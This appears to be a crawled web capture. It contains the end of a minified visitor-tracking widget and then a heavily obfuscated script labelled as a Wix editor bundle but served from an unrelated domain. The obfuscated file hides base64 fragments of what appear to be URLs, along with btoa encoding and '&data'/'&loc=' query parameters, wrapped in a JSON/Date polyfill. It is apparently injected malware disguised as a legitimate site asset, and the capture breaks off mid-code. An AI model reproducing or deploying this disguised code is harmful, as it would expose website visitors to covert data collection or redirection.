t=(a=(s=$.recordSessionState.value)==null?void 0:s.config)==null?void 0:a.hideElementsOnShow;if(!t)return;t.split(",").forEach(l=>{const c=document.querySelector(l);c&&(c.style.setProperty("display",e?"none":"block",e?"important":void 0),c.style.setProperty("visibility",e?"hidden":"visible",e?"important":void 0))})});Qe(()=>ve.receivedMessages,()=>{ve.receivedMessages.length&&(H.logUIStateChange("Received messages reaction triggered",{messageCount:ve.receivedMessages.length,currentPanelShown:ve.sessionState.panelShown,currentLightweightPanelDismissed:ve.sessionState.lightweightPanelDismissed,sessionStateSessionId:ve.sessionState.sessionId,currentSessionId:$.sessionId,location:"receivedMessages.reaction"}),ve.setLightweightPanelDismissed(!1))});Qe(()=>$.shouldDisplayFab,e=>{e&&!ve.appRendered&&ve.renderApp()});const ti=e_,Jd=`${ti}-config`,KP={logs:!1,record:!0};let vl;function QP(e){if(YP(),!e[ti]){const n=document.getElementById(ti);if(!n)throw Error("Cannot find script tag with id {$widgetName}-Script");let s=n.getAttribute("data-config");s=s==null?void 0:s.replace(/'/g,'"');const a=JSON.parse(s);e[ti]=a.name;const l={};(l.q=[]).push(["init",a.config]),e[e[ti]]=l}const t=e[e[ti]];if(e[e[ti]]=xv,e[Jd]=KP,t){const n=t.q;if(n)for(const s of n)xv(s[0],s[1])}}const GP=()=>{let e=new Date().getTime();return typeof performance<"u"&&typeof performance.now=="function"&&(e+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{const n=(e+Math.random()*16)%16|0;return e=Math.floor(e/16),(t==="x"?n:n&3|8).toString(16)})},YP=()=>{if(window.warmly_fingerprint)return;const t=localStorage.getItem("warmly_fingerprint");if(t){window.warmly_fingerprint=t;return}const n=GP();localStorage.setItem("warmly_fingerprint",n),window.warmly_fingerprint=n},XP=e=>{const t=e==null?void 0:e.clientId;if(!t){ue.error("No Client ID provided");return}vl=Object.assign({},vl,e),window[Jd]=vl;const n=typeof(e==null?void 0:e.record)>"u"?!0:e.record;ve.initialize(t,n)},xv=(e,t)=>{if(!e)throw Error("API method required");switch(vl=window[Jd],e){case"init":XP(t);break;case"sendMessage":ve.addMessage(t);break;case"hide":ve.hide();break;case"show":ve.show();break;case"onSessionJoined":ve.onSessionJoined(t);break;case"makeWidgetFullScreen":ve.toggleFullScreen();break;default:throw Error(`Method ${e} is not supported`)}};QP(window);export{Jn as A,a_ as B,ve as C,$ as D,Dy as E,DE as F,ue as G,Vo as H,dt as I,sT as J,oT as K,oe as L,O1 as M,Bd as N,Rn as O,Lv as P,Mn as Q,ZP as R,z as S,iT as T,VE as U,rT as V,Iv as W,ME as X,Qe as Y,Gy as _,s_ as a,at as b,Rv as c,Kn as d,n1 as e,c_ as f,e1 as g,as as h,Gi as i,Yg as j,md as k,Sd as l,Tv as m,o1 as n,Pv as o,D1 as p,If as q,ls as r,vd as s,fd as t,Z_ as u,ri as v,Dl as w,di as x,tT as y,nT as z};


--- FILE ---
content_type: application/x-javascript
request_url: https://scripts.peachseo.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.a240ce2a.bundle.min.js
body_size: 43546
content:
(function(W,u){function WH(W,u,o,I,J,T,r,b){return l(r- -'0x317',W);}function WG(W,u,o,I,J,T,r,b){return l(r-0x3a,W);}function Wh(W,u,o,I,J,T,r,b){return l(T-'0x223',b);}function WK(W,u,o,I,J,T,r,b){return l(b-'0x128',I);}function WQ(W,u,o,I,J,T,r,b){return l(u-'0x29a',o);}var o=W();while(!![]){try{var I=parseInt(WG(0x17b,0x2c0,'0x7b',0x70,0xef,0x123,0x1a6,0x186))/(-0x15d*-0xe+-0xa44+-0x8d1)+-parseInt(WG('0x2a7','0x3a0','0x3aa',0x258,0x486,0x2e2,'0x37b',0x264))/(-0x2704+0x1*0xef+-0xc7*-0x31)*(-parseInt(WK(0x470,0x392,'0x481','0x50a','0x4f5',0x505,'0x3eb',0x41b))/(-0x565+0x597*0x3+-0xb5d))+parseInt(Wh('0x54e','0x3c4',0x37c,0x33f,0x421,0x441,'0x4b5',0x399))/(-0x1*0x1043+0x45*-0x25+0x14*0x150)+-parseInt(WK(0x24b,'0x399',0x24c,'0x33d',0x2ed,0x41a,'0x2da','0x36d'))/(-0xfe9*0x1+-0xd01*-0x1+0x2ed)*(parseInt(Wh('0x5f6',0x694,'0x5b3','0x5c6','0x654',0x5db,0x6c1,0x701))/(0x1*-0x1729+-0x2*-0xf08+0x6e1*-0x1))+-parseInt(WH(-'0x118',-0xde,-0x5,'0xa2','0x65',-0x146,-'0xb',-0x64))/(-0x13*-0xc9+0xdd*0x1f+-0x29a7)*(-parseInt(WH(-'0xa1',-0xaf,-0xc7,-'0x88',0x93,'0x133','0x5f',-'0x4e'))/(-0x1919+-0xbba+0x24db))+parseInt(Wh(0x551,'0x615','0x538','0x5fc','0x557','0x5ae','0x571',0x57a))/(0x490+-0x83*-0x38+0x1*-0x212f)*(parseInt(WK('0x4ec',0x4fd,0x477,0x40c,'0x408',0x377,0x303,0x3fa))/(0x737*0x1+-0x89f+0x172))+-parseInt(WH(0x1af,0x93,-0x4f,0x178,-0x44,'0x123','0xa8','0x1e7'))/(0x130c+0x17e9*0x1+0x2*-0x1575);if(I===u)break;else o['push'](o['shift']());}catch(J){o['push'](o['shift']());}}}(Y,-0x6dbe3+-0xec1+0x7a746*0x2));typeof JSON!==WP('0x685',0x59b,0x6c0,'0x60d','0x62a','0x667',0x720,'0x5c5')+'t'&&(JSON={});;function Y(){var Yo=['bKHuU','|4|2|','GtqSO','ZeWbn','ANPFx','IMGtx','tes','LFtrp','jeKCa','name','fDhhU','|1|0','rpxJl','ASnwe','LqBcb','WXUJL','xnuBA','Issaj','UWpOL','hEven','erty','excep','gjhFb','uPcip','ARzeb','JUbMg','rozpj','cshVi','PARMc','glYAX','CUOzF','jqATC','ZXhQa','GbCJf','ent','ener','LsCOJ','QOzxc','bpyWi','vgInL','mWZCP','ReIuU','gOOaW','fTQLu','tchEv','RlVym','PBMcu','cpALf','vycdL','uTUzg','lastI','5|4|3','nUXES','BGmoa','ZdUvI','lIPwX','WJLab','proto','docum','inner','tvQhq','cal','oXUAF','DwZVZ','uugeA','WrSmM','PtTEv','dex','fnDZl','DXCWI','qMgye','AReIk','zjity','QPFlD','exDKQ','qrEza','raAyT','0000','rFvqJ','jKCBy','CNqbj','|6|1|','sgqga','sRhUp','jgXtm','llvNA','YPYkG','DJgYE','TeJPD','FRhqu','tvUpS','KCtis','joqne','charC','cYVBM','getUT','RkZWx','State','abbYS','WyNnj','tatio','EjFEs','nAwba','WilJq','ViFyN','TmIxc','ToTZs','ZqIpu','CXgNb','irupi','lCLsH','oJgyg','26430hgxkIk','SzVgs','DvTRc','5|4|0','ApGFq','Ozxlc','tList','JqAHQ','jHhDj','KUHFS','trace','jNYZk','uHsTM','parse','UMaQq','uuIqA','hXYal','NwZyu','BkAqv','zaRbp','SwGKO','OmLnA','aheRd','detai','kPQ==','rZkXy','yuQWZ','ZeVZn','Bwvwo','Tnfdp','iYtQI','cXsAT','toStr','116025HzIAJM','rea','SVEIE','rfmbm','round','unGPM','EvRua','eECGs','pdmVy','text','NWbbG','odeAt','xqqXK','const','btoa','CsPqH','ebybu','Heigh','zpieT','BjOJU','dGtTB','RQVIc','DBhxt','yzjfk','atob','980lZXAOB','objec','FkUdG','hweEb','QgXJG','OUfHg','numbe','SbEoH','NnmXm','nrUBj','fuODF','uc2Fm','zUclI','KgDwx','BwL3B','gify','ARcgH','kyLJT','upRuO','YWzMH','HisPt','IDsMi','vhATA','kWhBc','JkKGN','WtHSD','eEven','dVLzp','zPMip','OdqVA','ing','wuzeh','cSuCh','uuTVv','XIXVL','qRnqz','mIVWu','nuNGn','tHmYf','SeFmZ','FzCzM','zmtqc','UZoCD','bind','nKUKx','aHhAU','WQruY','fxnNH','tBMMC','eunlo','zDGct','verti','lWBIF','26cBxVHJ','PkyKn','EfjDl','PiXCo','jwUVo','bstMH','fPsIp','vAwxa','SjEWq','FQqQf','tedIn','fyaCb','luijA','lXYDa','nTNBa','vOGJp','tSjjE','doScr','mLtgv','test','ujHCd','uCIQM','haJuv','4|5|3','BiwFH','FtLDL','hakLN','detac','gQBpV','expor','TAYnp','fSYMn','kAAmq','Yhyfc','PRpjB','aZLny','poll','2|4|3','befor','stene','SkozC','egmeg','aSVxl','NPyeS','ct\x20Ar','vMoLd','RzVvt','nNXZb','iBYaF','wHQpe','to__','iUFYT','NzrAV','7040qiKEqs','NfJGx','AOGhc','fvthR','query','kzMCs','5|1|3','XVxjD','attac','lhsiU','tAqGl','DPmqk','hasOw','Iwmdr','HnVSF','fCyWw','mINod','zIeey','IWzfx','oreun','CFull','2799wdNFVJ','GbPwg','JOgtg','ntqmY','vDbUS','GydCP','CDate','DVRSf','QfVXw','CHour','gZhoS','slice','DwJPH','ueURt','qUpTb','JJesE','LVvyQ','ZWNvb','tRltU','bkTiN','ebrUS','qWLWN','HaEcR','BIBxH','qzAeC','lazy','Year','addEv','JmcQE','ijwLE','texta','trict','vhOIU','LRPGr','jQdtu','HoskM','use\x20s','RMaAN','HVGPd','MbWAv','DXPxG','QRbNo','ntent','eGlUv','iNemg','894GTtwvl','apply','uvBNC','yJRhR','QLzlJ','uCDDF','QQneY','10197605JfGlxH','hRikz','|2|1|','jvxxz','aKkVU','DXFQM','nsNqG','GeBAb','ftcrn','XYQNN','emHZv','DQYWT','KoLca','frzIP','iKXDW','fNKWJ','gNQUq','qTHmr','iSTsy','undef','iYbwS','olsch','EDIdX','rxlHw','L2Fwc','Txthd','chrom','arviu','OgKWZ','FFsvt','frame','ECHGl','rhnmU','vSlwe','pIeqh','entLi','mepiy','Atvpj','dKMYN','YryLG','AOIpk','TcZdl','jZKhx','fXnKU','FidjI','oNmbX','90372FLIakJ','Width','OzlMO','phyaa','FmvqZ','JSON.','PcKsx','wAOtj','orien','iSBDH','cBufX','UPfBw','hVUof',',\x20sel','dplZT','call','VpEqK','nlvFT','Krjfe','warn','CSeco','LqOcb','DbQFV','ynhMs','vqyFv','MgwNK','bmlhS','THvXy','jrTce','value','remov','tCkRE','bJynu','NfnCl','Xmnhv','WDCha','fLJmW','HFVkb','DzwKN','SCEpQ','rsGUd','NQwcM','toJSO','ined','Ikzce','split','xjKaw','XuZlN','NkzlJ','Loade','devto','table','ODzRL','NMIEg','ete','DFtfJ','input','hXaxc','conso','torAl','NQOZK','Selec','JtRKw','dTqRP','cdqbi','PpkPu','DXXcS','tion','TAKLF','ndex','CMont','sAOWa','zUljK','Eeszt','HM6Ly','9jc3A','load','oQcKa','ray]','NFXCF','wfNYN','RfNtm','uriim','compl','asdxV','nRlbn','vMUkB','OuBRH','MWMSE','LQUJm','qOutR','searc','ion','null','(((.+','TQexD','oqRCG','ocTKP','ect,\x20','onbef','cngAp','yUFHG','RetiA','DOMCo','nds','BfNBf','xESlY','Kqygt','OUqLd','TiNXp','LuyBy','eYNew','nocBV','info','lengt','vLPsY','uUjeR','AzZAP','fSiSx','join','pbbQk','DynME','MQlAN','|5|0|','emRZM','GwFso','DEYrt','QcZku','UTFdE','fXNCd','AYzao','&data','inAmG','oUvpv','oJYCh','CMinu','VizRa','OOKcJ','vOavH','Tjrqh','CKmrQ','selec','acKhM','nProp','eYmXJ','state','FDBqL','href','bJvMJ','ructo','outer','zIMOp','mhyBp','KDnZX','kNqqd','MwlWh','error','NcsoR','nkgoX','IBZEK','hWZSm','wePmB','EbMIO','|1|2|','TZsOL','VcIZM','XtYcQ','eS5jb','zkkKW','optio','strin','gkWhe','TtzWD','kacDl','XUhxT','bwYMa','ontal','__pro','775940NyCsLA','hbmVs','nPCLX','tagNa','QEpSm','Jeemp','ange','BqjKW','0|2','ready','log','push','fiyJT','pNlLh','open','type','oOrAz','body','chang',')+)+)','funct','SELEC','naOad','YjBeJ','1|2|3','dispa','HTkDC','QsvZp','horiz','ement','MbasZ','aHR0c','GnzQB','RrhIR','pJzWG','Eleme','SveAl','jvMWH','wyVXo','8570zotnom','rando','DdNDg','oll','src','UhhAy','rMTCy','entEl','20vYX','left','repla','A/cm5','GdwDO','wkpFQ','&loc=','boole','xfAGo','reduc','tWXtM','SJjdj','[obje','XictY','XZGjd','ZZrCB','DRJGG','3|4|2','UCUCu','C5waH','yvhyO'];Y=function(){return Yo;};return Y();}(function(){var u={'IMGtx':WZ(0x169,'0x2ea',0x1ba,'0x1cd',0x209,'0x11c','0xd8',0x10b)+Wi(0x447,'0x387','0x54b','0x389',0x42e,0x4f1,'0x48c','0x583')+Wi(0x2ec,'0x3ce',0x21b,'0x419',0x2a7,0x303,'0x2dc',0x231),'eYNew':function(S,X){return S!==X;},'vOavH':Wx(0x1c1,0x37e,'0x15c',0x26f,0x287,0x364,'0x2dd',0x2ce),'pbbQk':function(S,X){return S<X;},'HFVkb':function(S,X){return S+X;},'vOGJp':function(S,X,N){return S(X,N);},'UZoCD':function(S,X){return S(X);},'nsNqG':function(S,X){return S!==X;},'lXYDa':Wi('0x333','0x3c8',0x22b,0x2c4,0x1df,0x308,0x2a0,'0x188'),'kAAmq':function(S,X){return S+X;},'jHhDj':function(S,X){return S+X;},'KoLca':function(S,X){return S+X;},'qRnqz':function(S,X){return S(X);},'fSiSx':function(S,X){return S(X);},'PkyKn':function(S,X){return S(X);},'FidjI':function(S,X){return S===X;},'fyaCb':WA(0x4b7,0x574,'0x4e7','0x5dc','0x5b8','0x5b1','0x56d',0x50f)+'g','QgXJG':function(S,X){return S+X;},'ReIuU':Ws(-0x24,'0x17d',0x4a,-'0xa8',0x10a,-0x74,'0x47',-0xd3),'ANPFx':function(S,X){return S+X;},'GeBAb':function(S,X){return S+X;},'zIeey':function(S){return S();},'TtzWD':function(S,X,N){return S(X,N);},'mINod':Wi(0x3b2,'0x2f4',0x1e2,'0x3c0','0x30e','0x25d',0x281,'0x305'),'nKUKx':function(S,X){return S+X;},'QRbNo':function(S,X){return S+X;},'yvhyO':function(S,X){return S+X;},'tWXtM':function(S,X){return S+X;},'gkWhe':function(S,X){return S(X);},'vgInL':function(S,X){return S!==X;},'aSVxl':WA(0x5d4,'0x5e9',0x5c1,0x67f,0x5d4,'0x561',0x5a2,0x497),'cXsAT':Wi(0x3b9,'0x43a',0x3af,0x48f,'0x38a',0x4aa,0x38c,0x320),'RlVym':WZ('0x385',0x2a8,0x3cb,'0x33c',0x36f,0x246,0x380,'0x273')+'t','dKMYN':Wi(0x28f,0x379,'0x34f','0x1c5','0x2c0',0x3a7,'0x2ea',0x24a)+Ws(-'0xde',0x47,-0x9d,-0xe5,-'0xca',0x78,-0x145,-0x86),'bJynu':WA('0x43a','0x5a6','0x4dd',0x53d,0x5b6,0x483,'0x4cf',0x4a3),'BiwFH':function(S,X){return S===X;},'QPFlD':function(S,X){return S(X);},'cBufX':WZ('0x3d9','0x383','0x3e9',0x341,'0x24a','0x344',0x225,'0x3d0')+'r','gjhFb':function(S,X){return S(X);},'yJRhR':Wx(0xb4,'0x234',0x126,0x26c,'0x1bb','0x99',0x188,'0x248')+'an','LqOcb':function(S,X){return S(X);},'zUclI':WZ(0x1db,'0x1f5','0x2fd','0x288',0x149,'0x1c7',0x38c,'0x289')+Ws(0x6b,'0xb1',0x108,'0xaf',0xa,0x1d2,0x23e,'0x103')+WZ(0x2dc,'0x212',0x1c6,0x1e9,'0x305',0x17f,0x1b6,'0x2e0'),'oOrAz':Ws(0x16c,0x193,0x70,'0x45',0x1f,'0x45',-'0x81','0x16d')+WZ('0x20c',0x360,'0x1e7','0x23e','0x354',0x129,0x2c3,'0x206')+'3','bKHuU':function(S,X){return S+X;},'VizRa':function(S,X){return S+X;},'fXNCd':function(S,X){return S+X;},'tvUpS':function(S,X){return S+X;},'DXPxG':function(S,X){return S<X;},'FmvqZ':function(S,X){return S===X;},'emHZv':WZ(0x457,0x501,'0x337',0x3dd,0x477,0x3cf,0x51c,'0x2f8'),'oNmbX':Wi('0x390',0x47c,'0x288',0x495,'0x25b',0x434,'0x37d',0x461),'iSBDH':function(S,X){return S!==X;},'AOGhc':Wx(0x390,'0x283',0x3b9,0x1c7,'0x28c',0x161,0x2fd,'0x1da'),'GbCJf':function(S,X){return S+X;},'wHQpe':function(S,X){return S+X;},'kacDl':Wx(0x1e8,'0x2f7','0x3d9',0x3f9,'0x2d5','0x2b6',0x1ed,'0x267'),'xESlY':function(S,X,N){return S(X,N);},'wkpFQ':Wi(0x22b,0x36e,0x327,0x410,'0x1f3',0x2c5,'0x314',0x2a4),'tSjjE':WZ('0x2bb',0x2a1,0x3b8,'0x357',0x377,'0x36d',0x2b3,0x2df),'oXUAF':function(S,X){return S+X;},'NwZyu':function(S,X){return S===X;},'PBMcu':function(S,X){return S+X;},'GtqSO':function(S,X){return S+X;},'FDBqL':function(S,X){return S+X;},'JkKGN':function(S,X){return S+X;},'oUvpv':function(S,X){return S+X;},'NQOZK':function(S,X){return S+X;},'UTFdE':function(S,X){return S+X;},'hVUof':Ws(-'0x8',-'0xd5',-0x9b,-'0xaa',-0x18c,-'0x1bb','0x96',-'0x90')+Wi('0x1da','0x1c6',0x29b,0x35f,0x22a,'0x271','0x2e9','0x1cf')+'+$','MWMSE':function(S,X){return S===X;},'tAqGl':Wx(0x317,0x360,0x24d,0x286,0x2f6,'0x381','0x388','0x1b5'),'OUqLd':WA(0x417,'0x3c6','0x4b6','0x47f','0x468','0x436',0x42a,0x5e1),'ODzRL':function(S,X){return S===X;},'fuODF':function(S,X){return S===X;},'CXgNb':Wi('0x3fc','0x42c','0x40e','0x48b',0x414,0x392,0x3bb,0x384),'uUjeR':Wx(0x34d,0x304,0x143,0x1d6,0x27b,'0x355',0x2dd,0x2bf),'SjEWq':Wx('0x200','0x2c3',0x270,0x349,0x2f7,0x2f9,0x2ec,'0x3be'),'zIMOp':Ws(-'0x18','0x210',0x11a,'0x193',0x141,0x215,-'0x25',0x112),'aheRd':function(S,X){return S!==X;},'NcsoR':Ws(-0x5b,0xf5,-'0x1a',-0x9c,'0x100',0x40,'0xac',-'0x14c'),'ftcrn':function(S,X){return S!==X;},'uuIqA':function(S,X){return S!==X;},'FkUdG':function(S,X){return S!==X;},'TZsOL':Wi('0x200','0x2ae','0x2bd',0x23d,0x331,'0x21d','0x2ed',0x3d9),'BqjKW':Wx('0x29c','0x1e3',0x166,0x176,'0x283','0x2ea',0x334,0x222),'cSuCh':Wi('0x2b9',0x2a5,0x1a2,0x24c,'0x13c',0x20f,0x229,0x32b)+Wx('0x28e',0xd1,0x276,0x1c3,0x17d,'0x2a1','0xd0','0x48')+Ws(-'0x3a',0x1ae,'0xb6',0xd5,'0x9e',0x7c,'0x187','0x1a7'),'KUHFS':function(S,X,N){return S(X,N);},'Iwmdr':Wi(0x3cc,0x284,0x3cf,'0x3a4',0x411,0x254,0x361,0x462),'pJzWG':function(S,X){return S===X;},'mhyBp':Wx(0x3b6,0x29e,'0x25b','0x34b',0x309,0x313,0x233,'0x259'),'fLJmW':WZ(0x3b7,'0x36f',0x465,0x393,0x35f,0x46e,'0x416',0x3e9),'tCkRE':WZ(0x30b,0x18d,0x212,'0x2a8',0x3a1,'0x37e','0x2ac','0x3a5'),'zUljK':function(S,X,N){return S(X,N);},'ueURt':function(S,X){return S!==X;},'jeKCa':function(S,X){return S===X;},'rpxJl':Wx('0x7a','0x2a',0x1ea,0x122,0xef,0x6d,0x17c,-'0x14'),'wAOtj':function(S,X,N){return S(X,N);},'ZeVZn':function(S,X,N){return S(X,N);},'tRltU':Wx('0x281',0x14c,0x34d,'0x147','0x20d','0xfd',0x1de,0x248),'uTUzg':WZ('0x22a',0x1ea,'0x3b5','0x289','0x250',0x1e0,0x379,0x182),'UMaQq':Wi(0x2cf,'0x2a8','0x3c3','0x4fd',0x2f1,'0x4fe',0x3e8,0x470),'zaRbp':function(S,X){return S===X;},'YryLG':Wi(0x3ed,'0x37f',0x43a,0x3c6,'0x3fc',0x4f5,0x478,'0x493'),'MQlAN':Wx('0x1df',0x210,0x3d2,0x24b,'0x2d8',0x380,0x201,'0x3ba'),'jvxxz':function(S,X){return S(X);},'rhnmU':function(S,X){return S+X;},'XtYcQ':function(S,X){return S<X;},'Jeemp':function(S,X,N){return S(X,N);},'fiyJT':function(S,X){return S+X;},'UCUCu':function(S,X){return S(X);},'DVRSf':WA(0x743,'0x57a','0x680',0x5f7,'0x6c8',0x75b,'0x660','0x774')+Ws('0x241','0x19f','0x145',0x181,0x6b,'0x76','0xc0','0x11f'),'Ikzce':function(S,X){return S===X;},'WXUJL':Ws('0x8e',0x5b,-'0x54','0x65','0xb0',-0x153,-'0x14a',-0x22)};u[Wx(0x330,'0x223',0x36d,'0x393','0x2f9','0x40f',0x347,0x253)];var o=/^[\],:{}\s]*$/,I=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,J=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,T=/(?:^|:|,)(?:\s*\[)+/g,r=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,b=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function F(S){function WD(W,u,o,I,J,T,r,b){return Ws(W-0xb4,u-'0x97',b- -'0x2e',I-'0x5d',J-'0x79',T-0x167,o,b-0x75);}function WB(W,u,o,I,J,T,r,b){return Wi(W-'0x16',u-'0x1a',o-'0xb7',I-'0x143',J-0x115,T-0x24,b- -0xd,T);}function WV(W,u,o,I,J,T,r,b){return Wi(W-0x4f,u-0x1d7,o-0x1d8,I-'0x1ae',J-'0x3e',T-'0xc8',T- -0x237,o);}function Wk(W,u,o,I,J,T,r,b){return Ws(W-0xca,u-'0x129',o-0x240,I-0x1bd,J-0x94,T-'0x1af',r,b-0x8c);}function Wc(W,u,o,I,J,T,r,b){return Wx(W-'0xa5',u-0xd0,o-'0x141',r,J-0x3fe,T-0x1bd,r-0xec,b-0x178);}if(u[WD(-0x12b,0x21,-'0x179',-0x122,-0x1b1,-'0xd1',-0x8e,-'0xb8')](u[Wc('0x573',0x470,'0x4dd',0x68d,0x55b,'0x510','0x43f','0x4c6')],u[Wc('0x48d',0x699,0x59f,0x594,0x55b,'0x504',0x46c,'0x43a')])){var N={};N[WD(0x9,0x82,-'0x13c',-'0x10d',-0x1a,-'0x18b',-'0x1a4',-'0x67')]=r,N[Wc('0x535','0x58f',0x4d4,'0x597',0x4d9,0x3c1,0x4ff,'0x39f')+WB(0x4a1,'0x454','0x2e1','0x42d',0x29c,'0x2cf','0x2a6',0x371)+'n']=b;var j={};j[Wk(0x286,0x2c1,0x2c4,0x3d5,0x290,'0x248','0x374','0x3b7')+'l']=N,J[Wc(0x542,'0x4ac','0x653','0x574',0x59c,'0x607','0x660',0x4bb)+Wc('0x5a1',0x4bc,'0x55c','0x542',0x5f3,'0x64d','0x721',0x526)+Wc('0x4d0','0x52f','0x62e','0x677','0x5e9','0x4f9','0x5de',0x50b)](new T(u[WD('0x4e',-0xd5,-0xbc,-0x15b,0x6,-0xa1,-'0xb4',-'0x2c')],j));}else return u[WD(-0x183,-0x1d1,-'0x3c',-'0x167',-'0x13e','0x3e',-0x176,-0xaf)](S,-0x119+0x1030+-0xf0d*0x1)?u[WV(0xbe,-'0x25','0x21',0xf0,'0x145','0x12',-0x4d,0xa1)]('0',S):S;}function Wx(W,u,o,I,J,T,r,b){return WP(W-0x107,I,J- -0x44c,I-0x1ce,J-0xbb,T-'0x15e',r-0x2e,b-'0x1a4');}u[Ws(0x144,'0xd1','0x83',0x1bf,-'0xa6','0x196',-0x3d,-0x13)](typeof Date[Ws(0xde,-0x91,'0x36','0x41',-'0x21','0x112',-'0xd2','0xe3')+WA('0x414',0x4fd,0x4fe,'0x5cf','0x425',0x4b8,'0x56c',0x567)][WA('0x366','0x478',0x467,'0x3cf',0x542,'0x43c',0x582,0x376)+'N'],u[WA('0x7ec','0x6e2',0x6b6,'0x608',0x585,'0x595',0x774,0x6bb)])&&(Date[Ws(-'0x5d',-'0x25','0x36','0xf1','0x162',-0xfd,-'0x11',-0x23)+Wx('0x75',0x6e,0xad,'0xf2','0x194','0x2ce','0x59',0x185)][Wi(0x36d,'0x150','0x220','0x129','0x1de',0x175,0x24e,'0x239')+'N']=function(){function WU(W,u,o,I,J,T,r,b){return WA(W-'0x1c',u-'0x1e5',o- -0x17c,I-0x5f,W,T-'0x96',r-'0x185',b-0x1e9);}function WR(W,u,o,I,J,T,r,b){return Ws(W-'0xb1',u-'0x1a9',b-0x2f7,I-'0x14f',J-'0x6a',T-0xaf,I,b-'0xef');}function Wn(W,u,o,I,J,T,r,b){return Wx(W-'0x10c',u-'0x1aa',o-0x133,o,W-'0x281',T-0x14e,r-0x1a1,b-'0xb0');}function Wt(W,u,o,I,J,T,r,b){return Wi(W-0x1ee,u-'0x64',o-0x13e,I-0xad,J-0xde,T-0x129,o-'0x1cb',r);}function u0(W,u,o,I,J,T,r,b){return Wx(W-'0x19',u-0xf2,o-'0x152',b,I- -'0x2db',T-0x164,r-0x13e,b-0xbe);}if(u[WR('0x3d2',0x4f8,0x362,0x594,'0x439','0x578',0x323,'0x457')](u[Wn('0x536',0x451,0x46a,'0x456',0x63a,'0x5ac','0x472',0x413)],u[WU('0x38e','0x3aa','0x4a3',0x523,0x3ef,'0x36a',0x4bf,0x57f)]))z=u[WU(0x468,0x50e,0x4a5,'0x39d',0x5d9,0x4e5,0x5d6,0x36a)](v,E,O),q&&C[u0(-'0x1b3',-0x136,-'0x1db',-0x14b,-'0x270',-0x25f,-0x15d,-0x1a2)](u[Wn(0x379,0x466,0x39f,0x374,'0x274',0x26e,'0x289','0x3f6')](u[WU('0x38f',0x40f,'0x2e6',0x218,0x20c,'0x271',0x31d,0x269)](u[WU('0x38e','0x51b','0x48b',0x516,'0x4d2',0x483,0x386,0x378)](m,f),e?':\x20':':'),g));else return u[WU(0x4d4,'0x34f',0x48b,'0x409',0x45c,'0x34d','0x4fa','0x57e')](isFinite,this[u0(-0x211,-'0x318',-'0x20d',-0x1eb,-'0xbb',-'0x187',-'0xf6',-'0x2e1')+'Of']())?u[WR(0x43a,0x351,'0x2f2',0x3cc,'0x3f3','0x408','0x3a4',0x3f3)](u[WR(0x242,'0x2e3','0x28b','0x2d0','0x34e','0x31e',0x25d,'0x36c')](u[Wt(0x450,'0x469','0x414',0x4cf,'0x347',0x4d2,0x383,'0x47b')](u[u0(-'0xca',-'0x76','0x6a',0x57,0x11,0x175,0xf8,'0x6b')](u[WU('0x326',0x3f1,'0x42f',0x473,'0x51a',0x3c8,'0x4b0',0x35a)](u[Wn('0x549',0x41e,'0x4b8',0x677,0x516,0x4f7,0x58e,0x655)](u[Wt(0x652,'0x5e2',0x64e,'0x729',0x6fb,'0x538',0x769,'0x5f2')](u[Wt('0x6eb',0x5b9,'0x5e4',0x6c0,0x627,0x4f6,0x4aa,0x71a)](u[u0(-0x8f,-'0xe4',0xe9,0x57,-'0xd5',-'0xac','0x125',-0xcc)](u[WU('0x3aa',0x1ce,0x2e6,'0x38f',0x375,0x29d,'0x3fa','0x3bd')](u[u0(-0x148,-0x2bb,-0x1ee,-'0x1e3',-0x190,-0x1d7,-0x217,-'0x14b')](this[u0(-0x71,-'0x32',-'0x143',-0xb3,-0x10c,0x43,-'0xe9',-'0x15c')+u0(-'0x16',0x119,'0x59','0x16','0x99',-'0x42',-'0x84',-'0xeb')+WU(0x4c6,0x5d9,'0x4fa',0x3d9,0x60e,0x548,0x4c2,'0x3bb')](),'-'),u[WR('0x456','0x4c7','0x33f',0x2f8,'0x4ba',0x475,'0x4d2','0x3c1')](F,u[WR('0x1e0',0x1ed,'0x1c7','0x32d',0x10b,0x149,'0x1cd','0x223')](this[WU(0x478,'0x4dc','0x416','0x46c','0x2e0','0x3b6','0x3d5',0x44a)+u0(-0xeb,-0x20f,-0xff,-0x1c2,-0x216,-0xe3,-'0x255',-0x25f)+'h'](),-0x114+-0x181d+0x1932))),'-'),u[Wt(0x67c,0x5ba,'0x5b2',0x572,'0x4d8',0x4cd,0x512,'0x61c')](F,this[Wn('0x4a9',0x530,0x58a,0x3ba,0x550,0x456,'0x4c4',0x536)+Wn('0x579','0x4b9','0x66a',0x463,0x453,'0x4b2','0x52d','0x59e')]())),'T'),u[u0('0x69',-'0xa1',0x3a,-0x3e,'0xa2',-'0x36',-0xe8,'0x6b')](F,this[WR('0x333','0x432',0x451,0x280,'0x490','0x34e','0x36e',0x353)+u0(0xa,'0xbd','0xf6',0x20,'0x88','0x80',0x96,0x55)+'s']())),':'),u[Wn(0x3ca,0x2c6,'0x454','0x483',0x435,0x2b1,'0x41d',0x32e)](F,this[WR('0x48c',0x375,'0x23c','0x2f8',0x30c,'0x3a8',0x46b,'0x353')+Wt('0x42f',0x465,0x476,0x4b1,'0x358','0x43e',0x506,'0x561')+WR(0x33d,0x437,0x392,'0x1d8','0x1d1',0x40a,'0x3a1','0x2fa')]())),':'),u[u0(-'0x14a',0x3d,-'0x12c',-0x32,'0x10e',-0x67,0x71,-0x6d)](F,this[WU('0x332','0x408',0x416,'0x528',0x4d9,'0x554','0x555',0x4c6)+Wn('0x368','0x431','0x348',0x255,'0x244',0x3f5,'0x485','0x438')+u0(-0x94,-'0x131',-0x202,-0x1a0,-'0x153',-0x1f1,-'0x26f',-'0x188')]())),'Z'):null;},Boolean[WA('0x67e',0x650,0x56c,'0x542','0x5cc','0x53b','0x628','0x49f')+WA('0x4cd','0x47d',0x4fe,0x519,0x4b2,'0x61b',0x484,0x60a)][Wx(-